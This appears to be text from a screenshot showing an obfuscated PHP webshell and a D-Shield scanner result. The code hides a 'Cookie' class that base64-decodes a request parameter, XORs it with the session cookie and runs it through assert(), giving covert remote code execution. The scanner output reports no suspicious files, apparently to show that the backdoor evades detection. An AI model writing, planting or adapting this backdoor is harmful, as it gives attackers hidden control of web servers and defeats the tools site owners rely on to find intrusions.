 1 <?php
2 class Cookie
3 {
4 function __construct()
5 {
6 $key=@$_COOKIE['PHPSESSID'];
7 @$post=base64_decode($_REQUEST['test']);
8 for($i=0;$i<strlen($post);$i++){
9 $post[$i] = $post[$i] ^ $key[$i%26];
10 }
11 return $post;
12 }
13 function __destruct()
14 {return @assert($this->__construct());}
15 }
16 $check=new Cookie();
17 ?>
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间